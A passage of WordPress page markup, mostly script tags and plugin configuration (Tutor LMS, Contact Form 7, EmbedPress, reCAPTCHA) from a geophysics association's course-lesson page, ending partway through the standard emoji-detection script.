"},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://aegind.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://aegind.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.12" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.12" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://aegind.org/wp-admin/admin-ajax.php","is_pro_plugin_active":""};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.12" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/vimeo-player.js?ver=3.9.12" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/ads.js?ver=3.9.12" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.12" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://aegind.org/wp-admin/admin-ajax.php","home_url":"https://aegind.org","site_title":"Association of Exploration Geophysicists","base_path":"/","tutor_url":"https://aegind.org/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"bee794294d","loading_icon_url":"https://aegind.org/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://aegind.org/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://aegind.org/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.6.2" id="tutor-script-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-admin/js/editor.min.js?ver=6.9" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after
/* ]]> */
</script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="common-js-extra">
/* <![CDATA[ */
var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
//# sourceURL=common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-admin/js/common.min.js?ver=6.9" id="common-js"></script>
<script type="text/javascript" id="wplink-js-extra">
/* <![CDATA[ */
var wpLinkL10n = {"title":"Insert/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
//# sourceURL=wplink-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/wplink.min.js?ver=6.9" id="wplink-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://aegind.org/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js?ver=2.6.2" id="tutor-plyr-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.6.2" id="tutor-social-share-js"></script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://aegind.org/wp-admin/admin-ajax.php","home_url":"https://aegind.org","site_title":"Association of Exploration Geophysicists","base_path":"/","tutor_url":"https://aegind.org/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"bee794294d","loading_icon_url":"https://aegind.org/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://aegind.org/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://aegind.org/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://aegind.org/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.6.2" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/echooling-elements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/echooling-elements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/echooling-elements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/isotope-echooling.js?ver=20151215" id="isotope-echooling-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/classie.js?ver=201513434" id="echooling-classie-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/mobilemenu.js?ver=201513434" id="echooling-mobilemenu-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/themes/echooling/assets/js/main.js?ver=201513434" id="echooling-main-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aegind.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf4vRYpAAAAACIAXCE2xkJWDjisvEf0FxaRsz2s&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf4vRYpAAAAACIAXCE2xkJWDjisvEf0FxaRsz2s","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://aegind.org/wp-admin/admin-ajax.php","nonce":"4d3e476a6a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://aegind.org/courses/photography-masterclass-a-complete-guide-to-photography/lesson/what-camera-should-you-use/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.11" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aegind.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 